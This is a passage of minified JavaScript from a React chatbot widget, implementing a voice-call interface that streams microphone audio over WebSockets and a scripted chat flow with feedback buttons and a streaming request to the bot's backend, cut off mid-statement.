Tn.Component{constructor(n){super(n);Q(this,"handleMouseEnter",()=>{this.setState({isHovering:!0})});Q(this,"handleMouseLeave",()=>{this.setState({isHovering:!1})});Q(this,"handleCallClick",n=>{n.preventDefault(),n.stopPropagation(),this.props.isCallActive?this.props.onCallEnd():this.props.onCallStart()});this.state={isHovering:!1}}render(){const{bot:n,isCallActive:r}=this.props,{isHovering:l}=this.state;return R.jsxs("div",{className:j.addPrefixToClasses("relative inline-block"),onMouseEnter:this.handleMouseEnter,onMouseLeave:this.handleMouseLeave,children:[R.jsx("button",{className:j.addPrefixToClasses(`p-2 rounded-full transition-colors duration-200 ${r?"bg-red-500 hover:bg-red-600":"bg-green-500 hover:bg-green-600"}`),onClick:this.handleCallClick,"aria-label":r?"End call":"Start call",type:"button",children:r?R.jsx(Gy,{className:j.addPrefixToClasses("text-white w-4 h-4")}):R.jsx(RC,{className:j.addPrefixToClasses("text-white w-4 h-4")})}),l&&!r&&R.jsxs("div",{className:j.addPrefixToClasses("absolute bottom-full mb-2 left-1/2 transform -translate-x-1/2 bg-gray-800 text-white text-xs rounded py-1 px-2 whitespace-nowrap"),children:["Voice call with ",n.display_name||"Assistant"]}),l&&r&&R.jsx("div",{className:j.addPrefixToClasses("absolute bottom-full mb-2 left-1/2 transform -translate-x-1/2 bg-gray-800 text-white text-xs rounded py-1 px-2 whitespace-nowrap"),children:"End call"})]})}}class LC extends Tn.Component{constructor(n){super(n);Q(this,"updateTimer",()=>{["active","offline"].includes(this.state.callStatus)?this.timerRef=setInterval(()=>{this.setState(n=>({elapsedTime:n.elapsedTime+1}))},1e3):this.timerRef&&clearInterval(this.timerRef)});Q(this,"startOfflineTimer",()=>{this.timerRef=setInterval(()=>{this.setState(n=>({elapsedTime:n.elapsedTime+1}))},1e3)});Q(this,"formatTime",n=>{const r=Math.floor(n/60).toString().padStart(2,"0"),l=(n%60).toString().padStart(2,"0");return`${r}:${l}`});Q(this,"initializeCall",async()=>{try{this.setState({isConnecting:!0,callStatus:"connecting"});try{const n=await Oi.makeRequest("post",`${this.props.bot.baseUrl}init_call`,{bot_id:this.props.bot.id,session_id:this.props.bot.sessionId,variables:this.props.bot.variables||{}});if(n&&n.call_id)this.connectionTimeoutRef&&(clearTimeout(this.connectionTimeoutRef),this.connectionTimeoutRef=null),this.callIdRef=n.call_id,this.setupWebSocket(n.call_id),await this.setupMicrophone(),this.setState({callStatus:"active",isBackendAvailable:!0},this.updateTimer),this.props.bot.max_call_duration&&(this.maxDurationTimeoutRef=setTimeout(()=>{Ci.error("Maximum call duration exceeded"),this.endCall()},this.props.bot.max_call_duration*60*1e3)),this.props.bot.call_greeting&&setTimeout(()=>{this.setState(r=>({transcript:[...r.transcript,{role:"assistant",content:this.props.bot.call_greeting,timestamp:Date.now()}]}))},1e3);else throw new Error("Invalid response from server")}catch(n){console.error("Error initializing call:",n)}}catch(n){console.error("Unhandled error in initializeCall:",n)}});Q(this,"setupWebSocket",n=>{try{if(this.webSocketRef){try{this.webSocketRef.onclose=null,this.webSocketRef.onerror=null,this.webSocketRef.onmessage=null,this.webSocketRef.onopen=null,(this.webSocketRef.readyState===WebSocket.OPEN||this.webSocketRef.readyState===WebSocket.CONNECTING)&&this.webSocketRef.close()}catch(h){console.error("Error closing existing WebSocket:",h)}this.webSocketRef=null}const r=this.props.bot.baseUrl;if(!r)return console.error("Backend base URL is missing in props!"),this.setState({callStatus:"error",isConnecting:!1}),!1;const l=new URL(r),o=l.protocol==="https:"?"wss:":"ws:",a=l.hostname,c=l.port?`:${l.port}`:"",f=`${o}//${a}${c}/call/${n}`;return console.log("Connecting to WebSocket:",f),this.webSocketRef=new WebSocket(f),this.webSocketRef.onopen=()=>{console.log("WebSocket connected"),this.setState({callStatus:"active"},this.updateTimer)},this.webSocketRef.onmessage=h=>{if(h.data instanceof Blob)this.handleAudioData(h.data);else try{const y=JSON.parse(h.data);this.handleControlMessage(y)}catch(y){console.error("Error parsing WebSocket message:",y)}},this.webSocketRef.onerror=h=>{console.error("WebSocket error:",h);let y="Connection error. Please try again.";h instanceof Event&&h.type==="error"&&(y=`WebSocket connection failed. Could not connect to ${f}. Please check the server and network.`),this.setState({callStatus:"error",isConnecting:!1}),Ci.error(y)},this.webSocketRef.onclose=h=>{console.log("WebSocket closed with code:",h.code,"reason:",h.reason),this.state.callStatus!=="ended"&&this.state.callStatus!=="offline"&&(h.code===1006?(console.warn("WebSocket connection closed abnormally. Likely couldn't connect."),this.setState({callStatus:"error",isConnecting:!1}),Ci.error("Call connection lost unexpectedly.")):this.setState({callStatus:"ended"}))},!0}catch(r){return console.error("Error setting up WebSocket:",r),this.setState({callStatus:"offline",isConnecting:!1}),!1}});Q(this,"initAudioContext",()=>{if(!this.audioContext)try{this.audioContext=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3})}catch(n){console.error("Failed to create audio context:",n)}});Q(this,"createAudioBuffer",n=>{const r=this.audioContext.createBuffer(1,n.length,24e3),l=r.getChannelData(0);for(let o=0;o<n.length;o++)l[o]=n[o]/32768;return r});Q(this,"playNextAudio",()=>{if(this.audioQueue.length===0){this.isPlayingAudio=!1,this.setState({isSpeaking:!1});return}try{this.isPlayingAudio=!0,this.setState({isSpeaking:!0});const n=this.audioQueue.shift(),r=this.audioContext.createBufferSource();r.buffer=n,r.connect(this.audioContext.destination),this.currentAudioSource=r,r.onended=()=>{this.currentAudioSource=null,this.playNextAudio()},r.start()}catch(n){console.error("Error playing audio:",n),this.currentAudioSource=null,this.playNextAudio()}});Q(this,"handleAudioData",async n=>{try{if(!this.audioContext)try{this.audioContext=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3})}catch(c){console.error("Failed to create audio context:",c);return}const r=await n.arrayBuffer(),l=new Int16Array(r),o=this.audioContext.createBuffer(1,l.length,24e3),a=o.getChannelData(0);for(let c=0;c<l.length;c++)a[c]=l[c]/32768;this.audioQueue.push(o),this.isPlayingAudio||this.playNextAudio()}catch(r){console.error("Error processing audio data:",r)}});Q(this,"handleControlMessage",n=>{switch(console.log("Control message received:",n.type),n.type){case"speech_started":if(console.log("🛑 INTERRUPTION DETECTED - FORCING ALL AUDIO TO STOP"),this.currentAudioSource){try{this.currentAudioSource.stop()}catch(r){console.error("Error stopping current audio source:",r)}this.currentAudioSource=null}this.audioQueue=[],this.audioContext&&(this.audioContext.close().catch(()=>{}),this.audioContext=null),this.isPlayingAudio=!1,this.setState({isSpeaking:!1});break;case"text_delta":this.setState(r=>{const l=[...r.transcript],o=l[l.length-1];return o&&o.role==="assistant"?o.content+=n.text:l.push({role:"assistant",content:n.text,timestamp:Date.now()}),{transcript:l}});break;case"speech_recognized":this.setState(r=>({transcript:[...r.transcript,{role:"user",content:n.text,timestamp:Date.now()}]}));break;case"error":console.error("Error from server:",n.message),Ci.error(n.message||"An error occurred during the call");break;case"session_closed":this.endCall();break}});Q(this,"forceStopAllAudio",()=>{if(console.log("FORCE STOPPING ALL AUDIO"),this.currentAudioSource){try{this.currentAudioSource.stop()}catch(n){console.error("Error stopping current audio source:",n)}this.currentAudioSource=null}if(this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext)try{this.audioContext.close().catch(n=>{console.error("Error closing audio context:",n)}),setTimeout(()=>{try{this.audioContext=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3})}catch(n){console.error("Error creating new audio context:",n)}},100)}catch(n){console.error("Error handling audio context:",n)}this.setState({isSpeaking:!1})});Q(this,"setupMicrophone",async()=>{try{const n=await navigator.mediaDevices.getUserMedia({audio:{echoCancellation:!0,noiseSuppression:!0,autoGainControl:!0,sampleRate:24e3,channelCount:1}});this.streamRef=n,this.audioContextRef=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3});const r=this.audioContextRef.createScriptProcessor(4096,1,1);return this.audioContextRef.createMediaStreamSource(n).connect(r),r.connect(this.audioContextRef.destination),this.audioBufferRef=new Float32Array,this.isCapturingAudio=!1,this.recordingIntervalRef=null,r.onaudioprocess=o=>{if(!this.isCapturingAudio||this.state.isMuted)return;const c=o.inputBuffer.getChannelData(0),f=new Float32Array(this.audioBufferRef.length+c.length);f.set(this.audioBufferRef),f.set(c,this.audioBufferRef.length),this.audioBufferRef=f},this.scriptNodeRef=r,this.startRecording(),!0}catch(n){return console.error("Error accessing microphone:",n),Ci.error("Could not access microphone. Please check permissions."),!1}});Q(this,"float32ToInt16PCM",n=>{const r=new Int16Array(n.length);for(let l=0;l<n.length;l++){const o=Math.max(-1,Math.min(1,n[l]));r[l]=o<0?o*32768:o*32767}return r});Q(this,"startRecording",()=>{if(!(!this.streamRef||this.state.isMuted||this.isCapturingAudio))try{this.isCapturingAudio=!0,this.audioBufferRef=new Float32Array,this.recordingIntervalRef=setInterval(()=>{var r;if(!this.isCapturingAudio||this.audioBufferRef.length===0)return;const n=this.float32ToInt16PCM(this.audioBufferRef);((r=this.webSocketRef)==null?void 0:r.readyState)===WebSocket.OPEN&&this.webSocketRef.send(n.buffer),this.audioBufferRef=new Float32Array},100),this.setState({isRecording:!0})}catch(n){console.error("Error starting recording:",n)}});Q(this,"stopRecording",()=>{var n;if(this.isCapturingAudio){if(this.recordingIntervalRef&&(clearInterval(this.recordingIntervalRef),this.recordingIntervalRef=null),this.isCapturingAudio=!1,this.audioBufferRef&&this.audioBufferRef.length>0&&((n=this.webSocketRef)==null?void 0:n.readyState)===WebSocket.OPEN){const r=this.float32ToInt16PCM(this.audioBufferRef);this.webSocketRef.send(r.buffer),this.audioBufferRef=new Float32Array}this.setState({isRecording:!1})}});Q(this,"toggleMute",()=>{var n;this.streamRef&&(this.streamRef.getAudioTracks().forEach(l=>{l.enabled=this.state.isMuted}),this.setState(l=>({isMuted:!l.isMuted})),((n=this.webSocketRef)==null?void 0:n.readyState)===WebSocket.OPEN&&this.webSocketRef.send(JSON.stringify({type:"mute_status",muted:!this.state.isMuted})))});Q(this,"sendOfflineMessage",()=>{if(this.state.callStatus==="offline"){const n="Hello, can you help me?";this.setState(r=>({transcript:[...r.transcript,{role:"user",content:n,timestamp:Date.now()}],isSpeaking:!0})),setTimeout(()=>{this.setState(r=>({transcript:[...r.transcript,{role:"assistant",content:"I'm sorry, but I'm currently unable to establish a voice connection. Please try again later or use text chat instead.",timestamp:Date.now()}],isSpeaking:!1}))},2e3)}});Q(this,"endCall",async()=>{if(this.setState({callStatus:"ended"}),this.cleanupCall(),this.props.onEndCall(),this.callIdRef&&this.state.isBackendAvailable)try{await Oi.makeRequest("post",`${this.props.bot.baseUrl}end_call`,{call_id:this.callIdRef})}catch(n){console.error("Error ending call:",n)}});Q(this,"cleanupCall",()=>{if(this.connectionTimeoutRef&&(clearTimeout(this.connectionTimeoutRef),this.connectionTimeoutRef=null),this.stopRecording)try{this.stopRecording()}catch(n){console.error("Error stopping recording:",n)}if(this.streamRef){try{this.streamRef.getTracks().forEach(n=>n.stop())}catch(n){console.error("Error stopping audio tracks:",n)}this.streamRef=null}if(this.webSocketRef){try{this.webSocketRef.onclose=null,this.webSocketRef.onerror=null,this.webSocketRef.onmessage=null,this.webSocketRef.onopen=null,(this.webSocketRef.readyState===WebSocket.OPEN||this.webSocketRef.readyState===WebSocket.CONNECTING)&&this.webSocketRef.close()}catch(n){console.error("Error closing WebSocket:",n)}this.webSocketRef=null}if(this.scriptNodeRef){try{this.scriptNodeRef.disconnect()}catch(n){console.error("Error disconnecting script node:",n)}this.scriptNodeRef=null}if(this.audioContextRef){try{this.audioContextRef.close()}catch(n){console.error("Error closing audio context:",n)}this.audioContextRef=null}if(this.timerRef&&(clearInterval(this.timerRef),this.timerRef=null),this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext){try{this.audioContext.close()}catch(n){console.error("Error closing audio context:",n)}this.audioContext=null}this.recordingIntervalRef&&(clearInterval(this.recordingIntervalRef),this.recordingIntervalRef=null),this.isCapturingAudio=!1,this.maxDurationTimeoutRef&&(clearTimeout(this.maxDurationTimeoutRef),this.maxDurationTimeoutRef=null),console.log("Call resources cleaned up")});this.maxDurationTimeoutRef=null,this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext=null,this.currentAudioSource=null,this.state={isMuted:!1,isConnecting:!0,callStatus:"connecting",elapsedTime:0,transcript:[],isSpeaking:!1,isBackendAvailable:!0},this.webSocketRef=null,this.mediaRecorderRef=null,this.streamRef=null,this.timerRef=null,this.audioContextRef=null,this.audioQueueRef=[],this.callIdRef=null,this.connectionTimeoutRef=null,this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext=null}componentDidMount(){this.props.isVisible&&(this.connectionTimeoutRef=setTimeout(()=>{this.state.callStatus==="connecting"&&(this.setState({callStatus:"offline",isConnecting:!1,isBackendAvailable:!1}),this.startOfflineTimer(),Ci.error("Could not connect to the call service.",{duration:3e3}))},5e3),this.initializeCall())}componentDidUpdate(n){this.props.isVisible&&!n.isVisible&&this.initializeCall(),!this.props.isVisible&&n.isVisible&&this.cleanupCall()}componentWillUnmount(){this.cleanupCall(),this.connectionTimeoutRef&&clearTimeout(this.connectionTimeoutRef)}render(){if(!this.props.isVisible)return null;const{bot:n}=this.props,{callStatus:r,elapsedTime:l,transcript:o,isSpeaking:a,isMuted:c,isConnecting:f}=this.state;return R.jsx("div",{className:j.addPrefixToClasses("fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center fade-in"),onClick:()=>this.endCall(),children:R.jsxs("div",{className:j.addPrefixToClasses("bg-white rounded-xl shadow-xl max-w-md w-full mx-4 overflow-hidden"),onClick:h=>h.stopPropagation(),children:[R.jsx("div",{className:j.addPrefixToClasses("p-4"),style:{backgroundColor:n.primary},children:R.jsx("div",{className:j.addPrefixToClasses("flex items-center justify-between"),children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("img",{src:n.avatar||us,alt:n.display_name||"Assistant",className:j.addPrefixToClasses("h-12 w-12 rounded-full bg-white object-cover")}),R.jsxs("div",{className:j.addPrefixToClasses("ml-4"),children:[R.jsx("h3",{className:j.addPrefixToClasses("text-white font-medium"),children:n.display_name||n.heading||"Assistant"}),R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("span",{className:j.addPrefixToClasses("text-white text-sm opacity-80"),children:r==="connecting"?"Connecting...":r==="active"?this.formatTime(l):r==="offline"?"Offline mode · "+this.formatTime(l):r==="ended"?"Call ended":"Call failed"}),r==="active"&&R.jsx("span",{className:j.addPrefixToClasses("ml-2 h-2 w-2 rounded-full bg-green-400")}),r==="offline"&&R.jsx("span",{className:j.addPrefixToClasses("ml-2 h-2 w-2 rounded-full bg-yellow-400")})]})]})]})})}),R.jsx("div",{className:j.addPrefixToClasses("h-64 overflow-y-auto p-4 bg-gray-50"),children:f&&r!=="offline"?R.jsxs("div",{className:j.addPrefixToClasses("flex flex-col items-center justify-center h-full"),children:[R.jsxs("div",{className:j.addPrefixToClasses("typing"),children:[R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")})]}),R.jsxs("p",{className:j.addPrefixToClasses("mt-4 text-gray-600"),children:["Calling ",n.display_name||n.heading||"Assistant","..."]})]}):r==="offline"&&o.length===0?R.jsxs("div",{className:j.addPrefixToClasses("flex flex-col items-center justify-center h-full"),children:[R.jsx("div",{className:j.addPrefixToClasses("text-yellow-500 mb-3"),children:R.jsx(AC,{className:j.addPrefixToClasses("w-12 h-12")})}),R.jsx("p",{className:j.addPrefixToClasses("text-center text-gray-700 mb-2 font-medium"),children:"Could not connect to voice service"}),R.jsx("p",{className:j.addPrefixToClasses("text-center text-gray-500 text-sm mb-4"),children:"Voice calling is currently unavailable. Try again later or use text chat instead."}),R.jsx("button",{className:j.addPrefixToClasses("px-4 py-2 bg-blue-500 text-white rounded-md"),onClick:this.sendOfflineMessage,children:"Test Offline Mode"})]}):R.jsxs("div",{className:j.addPrefixToClasses("space-y-3"),children:[o.map((h,y)=>R.jsx("div",{className:j.addPrefixToClasses(`flex ${h.role==="user"?"justify-end":"justify-start"}`),children:R.jsxs("div",{className:j.addPrefixToClasses(`max-w-[75%] rounded-lg p-2 ${h.role==="user"?"bg-blue-100 text-blue-800":"bg-gray-100 text-gray-800"}`),children:[R.jsx("p",{className:j.addPrefixToClasses("text-sm"),children:h.content}),R.jsx("span",{className:j.addPrefixToClasses("text-xs opacity-50 mt-1 block text-right"),children:new Date(h.timestamp).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"})})]})},y)),a&&R.jsx("div",{className:j.addPrefixToClasses("flex justify-start"),children:R.jsx("div",{className:j.addPrefixToClasses("bg-gray-100 rounded-lg p-3"),children:R.jsxs("div",{className:j.addPrefixToClasses("flex space-x-1"),children:[R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")})]})})})]})}),R.jsx("div",{className:j.addPrefixToClasses("p-4 bg-white border-t border-gray-200"),children:R.jsxs("div",{className:j.addPrefixToClasses("flex justify-center space-x-6"),children:[r!=="offline"&&R.jsx("button",{className:j.addPrefixToClasses(`p-3 rounded-full ${c?"bg-red-100 text-red-500":"bg-gray-200 text-gray-700"}`),onClick:this.toggleMute,disabled:r!=="active",children:c?R.jsx(OC,{className:j.addPrefixToClasses("w-5 h-5")}):R.jsx(IC,{className:j.addPrefixToClasses("w-5 h-5")})}),R.jsx("button",{className:j.addPrefixToClasses("p-3 rounded-full bg-red-500 text-white"),onClick:this.endCall,children:R.jsx(Gy,{className:j.addPrefixToClasses("w-5 h-5")})})]})})]})})}}var ol;class _C extends Tn.Component{constructor(){super();Q(this,"startChatbot",()=>{var n,r;this.setState({currentLevelEntities:Ai.cloneDeep(((r=(n=this.props)==null?void 0:n.bot)==null?void 0:r.entities)||[])},()=>{this.state.currentLevelEntities.length>0?this.nextAssistantChat():this.setState({allowInput:!0})})});Q(this,"startCall",()=>{this.setState({isCallActive:!0,showCallInterface:!0})});Q(this,"endCall",()=>{this.setState({isCallActive:!1,showCallInterface:!1})});Q(this,"nextAssistantChat",()=>{this.setState({showTyping:!0,allowInput:!1},()=>{setTimeout(()=>{var n,r;if(this.state.currentLevelEntities.length>this.state.currentLevelIndex){let l=Ai.cloneDeep(this.state.currentLevelEntities[this.state.currentLevelIndex]);l.id=ec(),this.addChatHistory(l),this.setState({showTyping:!(l.type=="ai"||l.type=="agent"||l.type=="single_choice"),currentLevelIndex:this.state.currentLevelIndex+=1,entities:l.type!="choice"?[...this.state.entities,l]:this.state.entities},()=>{const o=this.state.currentLevelEntities.length>=this.state.currentLevelIndex+1,a=!!(o&&this.state.currentLevelEntities[this.state.currentLevelIndex-1].type=="assistant_message");if(o&&a)setTimeout(()=>{this.nextAssistantChat()},500);else if(l.type=="ai"||l.type=="agent"){const f=function(h,y){return y.forEach(v=>{const w=new RegExp(`\\$VARIABLE\\(${v.name}\\)`,"g");h=h.replace(w,v.value)}),h}(l.prompt,this.state.variables);this.setState({entities:[...this.state.entities.map((h,y)=>(y==this.state.entities.length-1&&(h.value=f),h))]},()=>{this.startStream()})}else l.type=="choice"?this.startStream():this.setState({showTyping:!1,allowInput:!0})})}else this.setState({currentLevelEntities:Ai.cloneDeep(((r=(n=this.props)==null?void 0:n.bot)==null?void 0:r.entities)||[]),currentLevelIndex:0},()=>{this.nextAssistantChat()})},750)})});Q(this,"closestOption",(n,r)=>{const o=gE.findBestMatch(n,r);return o.bestMatch.rating>=.5?o.bestMatch.target:null});Q(this,"thumbsUp",(n,r)=>{var o;let l=!1;this.setState({entities:(o=this.state.entities)==null?void 0:o.map((a,c)=>(c==r&&(a.liked=!a.liked,a.liked?a.disliked=!1:l=!0),a))},()=>{l?this.deleteThumb(n):this.saveThumb(n,r,"like")})});Q(this,"thumbsDown",(n,r)=>{var o;let l=!1;this.setState({entities:(o=this.state.entities)==null?void 0:o.map((a,c)=>(c==r&&(a.disliked=!a.disliked,a.disliked?a.liked=!1:l=!0),a))},()=>{l?this.deleteThumb(n):this.saveThumb(n,r,"dislike")})});Q(this,"saveThumb",(n,r,l)=>{var f;let o,a;for(let h=0;h<this.state.entities.length;h++)this.state.entities[h].id==n.id&&this.state.entities[h].label==n.label&&(o=this.state.entities[h-1].label,a=this.state.entities[h].label);this.setState({savingThumb:!0});let c=`${(f=this.props.bot)==null?void 0:f.baseUrl}save_thumb`;Oi.makeRequest("post",c,{id:n.id,question:o,answer:a,likeDislike:l}).then(h=>{this.setState({savingThumb:!1})},h=>{this.setState({savingThumb:!1})})});Q(this,"deleteThumb",n=>{var l;this.setState({savingThumb:!0});let r=`${(l=this.props.bot)==null?void 0:l.baseUrl}delete_thumb?chatId=${n.id}`;Oi.makeRequest("get",r).then(o=>{this.setState({savingThumb:!1})},o=>{this.setState({savingThumb:!1})})});Q(this,"renderEntity",(n,r)=>{var l,o,a,c,f;switch(n.type){case"ai_assistant_message":return R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center mb-4"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message"})}),R.jsx("div",{className:j.addPrefixToClasses("w-10/12 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),children:R.jsxs("div",{className:j.addPrefixToClasses(" p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:"#f2f2f2",marginLeft:"",color:"",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:[R.jsx("div",{style:{overflowWrap:"break-word"},dangerouslySetInnerHTML:this.renderMarkdown(n==null?void 0:n.label)}),(n==null?void 0:n.sources)!=null?R.jsx(R.Fragment,{children:(l=n.sources)==null?void 0:l.map((h,y)=>{var v;return R.jsx("div",{className:j.addPrefixToClasses("mt-3 fade-in"),children:R.jsxs("a",{href:h.href,target:"_blank",className:j.addPrefixToClasses("font-semibold"),style:{color:(v=this.props.bot)==null?void 0:v.primary},children:[h.description," ",R.jsx("span",{"aria-hidden":"true",children:"→"})]})},y)})}):null]})})]})});case"assistant_message":return R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center mb-4"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message"})}),R.jsx("div",{className:j.addPrefixToClasses("w-10/12  p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:"#f2f2f2",marginLeft:"",color:"",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},dangerouslySetInnerHTML:this.renderMarkdown(n==null?void 0:n.label)})})]})});case"single_choice":return R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("mb-4"),children:n.choices.map((h,y)=>{var v,w;return R.jsx("div",{children:n.choicesHidden?null:R.jsx("div",{className:j.addPrefixToClasses("flex items-end justify-end mb-4"),children:R.jsx("div",{className:j.addPrefixToClasses("choice p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in cursor-pointer"),style:{fontSize:"14px",maxWidth:"250px",width:"250px",color:(w=(v=this.props)==null?void 0:v.bot)==null?void 0:w.primary,background:"#EFF6FF",overflow:"hidden"},onClick:async()=>{this.submit(h)},onMouseEnter:T=>{var M,D;T.currentTarget.style.background=(D=(M=this.props)==null?void 0:M.bot)==null?void 0:D.primary,T.currentTarget.style.color="white"},onMouseLeave:T=>{var M,D;T.currentTarget.style.background="#EFF6FF",T.currentTarget.style.color=(D=(M=this.props)==null?void 0:M.bot)==null?void 0:D.primary},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:h.label})})})},y)})})});case"choice":return R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("flex items-center mb-4 ml-12"),children:R.jsx("div",{className:j.addPrefixToClasses("p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:(a=(o=this.props)==null?void 0:o.bot)==null?void 0:a.primary,marginLeft:"auto",color:"white",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:n==null?void 0:n.label})})})});case"capture":return R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center mb-4"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message "})}),R.jsx("div",{className:j.addPrefixToClasses("w-10/12 p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:"#ebf1f5",marginLeft:"",color:"",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:n==null?void 0:n.label})})]})});case"user_message":return R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("flex items-center justify-end mb-4"),children:R.jsx("div",{className:j.addPrefixToClasses("p-4 rounded-xl font-normal text-gray-900 whitespace-pre-line fade-in"),style:{background:(f=(c=this.props)==null?void 0:c.bot)==null?void 0:f.primary,marginLeft:"3rem",color:"white",fontSize:"14px",overflow:"hidden",maxWidth:"100%"},children:R.jsx("div",{style:{overflowWrap:"break-word"},children:n==null?void 0:n.label})})})})}});Q(this,"submit",n=>{switch(this.addChatHistory(n),n.type){case"ai_assistant_message":break;case"assistant_message":break;case"single_choice":break;case"choice":this.setState({entities:this.state.entities.map((o,a)=>(a==this.state.currentLevelIndex-1&&(o.choicesHidden=!0),o)),currentLevelIndex:0,currentLevelEntities:Array.isArray(Ai.cloneDeep(n))?Ai.cloneDeep(n):[Ai.cloneDeep(n)]},()=>{this.setState({entities:[...this.state.entities,Ai.cloneDeep(n)]},()=>{setTimeout(()=>{this.nextAssistantChat()},500)})});break;case"user_message":const r=this.state.input,l=this.state.currentLevelEntities[this.state.currentLevelIndex-1];this.setState({entities:this.state.entities.map((o,a)=>(a==this.state.currentLevelIndex-1&&(o.choicesHidden=!0),o)),allowInput:!1,input:"",entities:[...this.state.entities,{type:"user_message",label:this.state.input}]},()=>{if((l==null?void 0:l.type)=="capture")this.state.variables.map(a=>a.name).indexOf(l.name)!==-1?this.setState({variables:this.state.variables.map(a=>(a.name==l.variable&&(a.value=r),a))},()=>{setTimeout(()=>{this.nextAssistantChat()},500)}):this.setState({variables:[...this.state.variables,{name:l.variable,value:r}]},()=>{setTimeout(()=>{this.nextAssistantChat()},500)});else if((l==null?void 0:l.type)=="single_choice"){const o=this.state.currentLevelEntities[this.state.currentLevelIndex-1].choices.map(c=>c.label),a=this.closestOption(r,o);if(a){const c=o.indexOf(a);this.setState({currentLevelIndex:0,currentLevelEntities:Ai.cloneDeep(this.state.currentLevelEntities[this.state.currentLevelIndex-1].choices[c].entities)},()=>{setTimeout(()=>{this.nextAssistantChat()},500)})}else setTimeout(()=>{this.setState({showTyping:!0})},500),this.startStream()}else(l==null?void 0:l.type)=="ai"||(l==null?void 0:l.type)=="agent"?(setTimeout(()=>{this.setState({showTyping:!0})},500),this.startStream()):(setTimeout(()=>{this.setState({showTyping:!0})},500),this.startStream())});break}});Q(this,"scrollToEnd",()=>{var n;if(!this.userHasScrolledUp&&((n=this.messagesEndRef)==null?void 0:n.current)!=null){const r=this.messagesEndRef.current.scrollHeight,l=this.messagesEndRef.current.clientHeight,o=r-l;this.messagesEndRef.current.scrollTop<o-1?(this.isAutoScrolling=!0,this.messagesEndRef.current.scrollTo({top:o})):setTimeout(()=>{this.isAutoScrolling=!1})}});Q(this,"handleUserScroll",n=>{const r=n.currentTarget.scrollTop;if(!this.isAutoScrolling)if(r<this.lastScrollPosition)this.userHasScrolledUp=!0;else{const l=this.messagesEndRef.current.scrollHeight,o=this.messagesEndRef.current.clientHeight;l-r-40<=o&&(this.userHasScrolledUp=!1)}this.lastScrollPosition=r});Q(this,"startStream",()=>{var c,f,h,y,v;this.setState(w=>({showTyping:!0,entities:[...w.entities,{type:"ai_assistant_message",label:"",hidden:!0,id:ec()}]}));let n=[];this.state.entities.forEach(w=>{switch(w.type){case"ai_assistant_message":case"assistant_message":case"capture":n.push({role:"assistant",content:w.label});break;case"single_choice":w.choices.forEach(T=>{n.push({role:"assistant",content:T.label})});break;case"choice":case"user_message":case"ai":n.push({role:"user",content:w.label});break;case"agent":n.push({role:"user",content:w.value});break;default:console.log("!!!!!!"+w.type+"!!!!!!");break}});const r=mE.compressToEncodedURIComponent(JSON.stringify(n));let l=Array.isArray((c=this.props.bot)==null?void 0:c.variables)?[...this.props.bot.variables]:[];this.state.browsingEnabled&&l.push({name:"enable_web_search",value:!0});let o=`${(f=this.props.bot)==null?void 0:f.baseUrl}${(h=this.props.bot)==null?void 0:h.streamEndPoint}
					?chats=${r}
					&variables=${JSON.stringify(l)}
					&bot_id=${(y=this.props.bot)==null?void 0:y.id}
